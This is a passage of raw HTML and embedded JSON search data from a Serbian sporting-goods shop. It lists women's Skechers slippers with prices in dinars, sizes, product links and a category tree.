                                    <strong class="product-item-name"><a href="https://planetasport.rs/skechers-papuce-pop-ups-lovely-bow-119064-blsh.html">SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1690965"></span>
                                            <span id="sp-prod-review-count-1690965">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1474138"
                            data-cnstrc-item-name="SKECHERS Papuče pop ups W - 119320-RSGD#36"
                            data-cnstrc-item-variation-id="1474084"
                            data-cnstrc-item-price="4374.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119320-rsgd.jpg" alt="SKECHERS Papuče pop ups W - 119320-RSGD#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-pop-ups-w-119320-rsgd.html">SKECHERS Papuče pop ups W - 119320-RSGD#36</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1474138"></span>
                                            <span id="sp-prod-review-count-1474138">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4374.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1474201"
                            data-cnstrc-item-name="SKECHERS Papuče pop ups W - 119320-BBK#36"
                            data-cnstrc-item-variation-id="1474147"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119320-bbk.jpg" alt="SKECHERS Papuče pop ups W - 119320-BBK#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-pop-ups-w-119320-bbk.html">SKECHERS Papuče pop ups W - 119320-BBK#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":9},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":9,"display_name":"PAPU\u010cE","value":"PAPU\u010cE","data":{"id":1370,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":9,"display_name":"SKECHERS","value":"SKECHERS","data":{"id":849,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=849","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=849","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=849","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=849","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=849","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=849","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=849","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=849","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=849","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=849","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=849","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=849","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=849","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=849","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=849","category_id":"25615"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":2499.98,"max":3999.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":9,"display_name":"37","value":"37","data":{"id":27,"facets":[]}},{"status":"","count":7,"display_name":"36","value":"36","data":{"id":6,"facets":[]}},{"status":"","count":3,"display_name":"38","value":"38","data":{"id":33,"facets":[]}},{"status":"","count":5,"display_name":"40","value":"40","data":{"id":42,"facets":[]}},{"status":"","count":3,"display_name":"41","value":"41","data":{"id":48,"facets":[]}},{"status":"","count":2,"display_name":"39","value":"39","data":{"id":39,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":9,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":1,"display_name":"","value":"","data":[]},{"status":"","count":7,"display_name":"FLASH SALE","value":"FLASH SALE","data":{"id":1689,"facets":[]}},{"status":"","count":1,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":1,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}},{"status":"","count":1,"display_name":"WEB AKCIJA","value":"WEB AKCIJA","data":{"id":34424,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":2,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}},{"status":"","count":7,"display_name":"PLIVANJE","value":"PLIVANJE","data":{"id":171,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=171","category_id":"25597"}]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":9,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":773,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39748},"children":[{"group_id":"27805","display_name":"Aktuelno","count":560,"data":{"url":"https:\/\/planetasport.rs\/aktuelno.html","path":"Aktuelno","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3754},"children":[{"group_id":"27823","display_name":"Patike","count":504,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/patike.html","path":"Aktuelno \u003E Patike","image":false,"level":"3","active":false,"is_anchor":"1","category_size":2334},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]},{"group_id":"27817","display_name":"Cipele i \u010dizme","count":31,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/cipele-i-cizme.html","path":"Aktuelno \u003E Cipele i \u010dizme","image":false,"level":"3","active":false,"is_anchor":"1","category_size":494},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]},{"group_id":"27807","display_name":"Sandale","count":25,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/sandale.html","path":"Aktuelno \u003E Sandale","image":false,"level":"3","active":false,"is_anchor":"1","category_size":77},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24559","display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","count":199,"data":{"url":"https:\/\/planetasport.rs\/muskarci.html","path":"MU\u0160KARCI","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3373},"children":[{"group_id":"24577","display_name":"Mu\u0161ka Obu\u0107a","count":199,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca.html","path":"MU\u0160KARCI \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1456},"children":[{"group_id":"24583","display_name":"Mu\u0161ke patike","count":190,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1171},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"25624","display_name":"Mu\u0161ke duboke patike","count":1,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":62},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"24679","display_name":"Mu\u0161ka zimska obu\u0107a - cipele i \u010dizme","count":5,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E ZIMSKA OBU\u0106A","image":false,"level":"4","active":true,"is_anchor":"1","category_size":101},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"24628","display_name":"Mu\u0161ke patike za ko\u0161arku","count":4,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E PATIKE ZA KO\u0160ARKU","image":false,"level":"4","active":true,"is_anchor":"1","category_size":58},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"24661","display_name":"Mu\u0161ke patike za fudbal","count":5,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E PATIKE ZA FUDBAL","image":false,"level":"4","active":true,"is_anchor":"1","category_size":70},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"24715","display_name":"Kopa\u010dke","count":3,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E KOPA\u010cKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":52},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"25600","display_name":"Mu\u0161ke papu\u010de","count":1,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E PAPU\u010cE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":97},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":352,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3453},"children":[{"group_id":"24598","display_name":"\u017denska obu\u0107a","count":352,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca.html","path":"\u017dENE \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1342},"children":[{"group_id":"24850","display_name":"\u017denske cipele i \u010dizme","count":12,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html","path":"\u017dENE \u003E OBU\u0106A \u003E ZIMSKA OBU\u0106A","image":false,"level":"4","active":true,"is_anchor":"1","category_size":101},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"24601","display_name":"\u017denske patike","count":325,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html","path":"\u017dENE \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1038},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25630","display_name":"\u017denske duboke patike","count":10,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html","path":"\u017dENE \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":84},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25603","display_name":"\u017denske papu\u010de","count":9,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html","path":"\u017dENE \u003E OBU\u0106A \u003E PAPU\u010cE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":150},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25609","display_name":"\u017denske sandale","count":6,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html","path":"\u017dENE \u003E OBU\u0106A \u003E SANDALE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":18},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24604","display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","count":260,"data":{"url":"https:\/\/planetasport.rs\/deca.html","path":"DECA","image":false,"level":"2","active":true,"is_anchor":"1","category_size":1773},"children":[{"group_id":"24607","display_name":"De\u010dija obu\u0107a","count":260,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca.html","path":"DECA \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1417},"children":[{"group_id":"24610","display_name":"De\u010dije Patike","count":223,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html","path":"DECA \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1092},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"24829","display_name":"De\u010dija zimska obu\u0107a","count":14,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html","path":"DECA \u003E OBU\u0106A \u003E ZIMSKA OBU\u0106A","image":false,"level":"4","active":true,"is_anchor":"1","category_size":129},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"25627","display_name":"De\u010dije duboke patike","count":18,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/duboke-patike.html","path":"DECA \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":107},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"25621","display_name":"De\u010dije Papu\u010de","count":1,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html","path":"DECA \u003E OBU\u0106A \u003E PAPU\u010cE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":56},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"24658","display_name":"De\u010dije patike za fudbal","count":6,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html","path":"DECA \u003E OBU\u0106A \u003E PATIKE ZA FUDBAL","image":false,"level":"4","active":true,"is_anchor":"1","category_size":66},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"25615","display_name":"De\u010dije sandale","count":19,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html","path":"DECA \u003E OBU\u0106A \u003E SANDALE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":58},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"24712","display_name":"Kopa\u010dke za decu","count":3,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html","path":"DECA \u003E OBU\u0106A \u003E KOPA\u010cKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":44},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1737545","url":"https:\/\/planetasport.rs\/skechers-papuce-desert-kiss-low-w-114707-csnt.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/114707-csnt.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/114707-csnt_1.jpg?v=9817bbb69e","description":"","product_labels":[],"group_ids":["24562","24598","25603"],"price":4874.98,"price_old":5499.99,"price_extra":4874.98,"variation_id":"1737503","sort_range_price":3899.99,"special_price_extra":3899.99},"value":"SKECHERS Papuce desert kiss low W - 114707-CSNT#38","is_slotted":false,"variations":[{"data":{"size":"38","price":4874.98,"price_old":5499.99,"price_extra":4874.98,"deactivated":false,"variation_id":"1737503","sort_range_price":3899.99,"special_price_extra":3899.99},"value":"SKECHERS Papuce desert kiss low W - 114707-CSNT#38"},{"data":{"size":"36","price":4874.98,"price_old":5499.99,"price_extra":4874.98,"deactivated":false,"variation_id":"1737491","sort_range_price":3899.99,"special_price_extra":3899.99},"value":"SKECHERS Papuce desert kiss low W - 114707-CSNT#36"},{"data":{"size":"37","price":4874.98,"price_old":5499.99,"price_extra":4874.98,"deactivated":false,"variation_id":"1737497","sort_range_price":3899.99,"special_price_extra":3899.99},"value":"SKECHERS Papuce desert kiss low W - 114707-CSNT#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1504499","url":"https:\/\/planetasport.rs\/papuce-arch-fit-cali-breeze-2-0-gold-star-w-111592-nat.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111592-nat.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111592-nat_1.jpg?v=d4753904d2","description":"","product_labels":[],"group_ids":["24562","24598","25603"],"price":4999.98,"price_old":5499.99,"price_extra":4999.98,"variation_id":"1504463","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#39","is_slotted":false,"variations":[{"data":{"size":"39","price":4999.98,"price_old":5499.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1504463","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#39"},{"data":{"size":"40","price":4999.98,"price_old":5499.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1504469","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#40"},{"data":{"size":"41","price":4999.98,"price_old":5499.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1504475","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#41"},{"data":{"size":"36","price":4999.98,"price_old":5499.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1504445","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#36"},{"data":{"size":"37","price":4999.98,"price_old":5499.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1504451","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cali breeze 2.0 - star W - 111592-NAT#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1589032","url":"https:\/\/planetasport.rs\/skechers-skechers-papuce-arch-fit-go-foam-tempest-w-111426-mtmt.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111426-mtmt.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111426-mtmt_1.jpg?v=cfa04e9d61","gallery_360":"","description":"","product_labels":[],"group_ids":["25603","24562","24598"],"price":3124.98,"price_old":6999.99,"price_extra":3124.98,"variation_id":"1588984","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SKECHERS Papu\u010de arch fit go foam - tempest W - 111426-MTMT#37","is_slotted":false,"variations":[{"data":{"size":"37","price":3124.98,"price_old":6999.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1588984","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SKECHERS Papu\u010de arch fit go foam - tempest W - 111426-MTMT#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1690587","url":"https:\/\/planetasport.rs\/skechers-papuce-arch-fit-cali-breeze-2-0-w-111592-olv.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111592-olv.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/111592-olv_1.jpg?v=551f76de4e","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["25603","24562","24598"],"price":4999.98,"price_old":5499.99,"price_extra":4999.98,"variation_id":"1690545","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38","is_slotted":false,"variations":[{"data":{"size":"38","price":4999.98,"price_old":5499.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1690545","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38"},{"data":{"size":"36","price":4999.98,"price_old":5499.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1690533","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#36"},{"data":{"size":"41","price":4999.98,"price_old":5499.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1690563","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#41"},{"data":{"size":"40","price":4999.98,"price_old":5499.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1690557","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#40"},{"data":{"size":"37","price":4999.98,"price_old":5499.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1690539","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1474390","url":"https:\/\/planetasport.rs\/papuce-arch-fit-cloud-w-119782-bbk.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119782-bbk.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119782-bbk_1.jpg?v=6048396937","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","25603","24562"],"price":4999.98,"price_old":5999.99,"price_extra":4999.98,"variation_id":"1474360","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cloud W - 119782-BBK#40","is_slotted":false,"variations":[{"data":{"size":"40","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1474360","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cloud W - 119782-BBK#40"},{"data":{"size":"36","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1474336","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cloud W - 119782-BBK#36"},{"data":{"size":"37","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1474342","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de arch fit cloud W - 119782-BBK#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1737734","url":"https:\/\/planetasport.rs\/skechers-papuce-desert-kiss-low-w-114707-blk.html","size":"38","akcija":"HIT 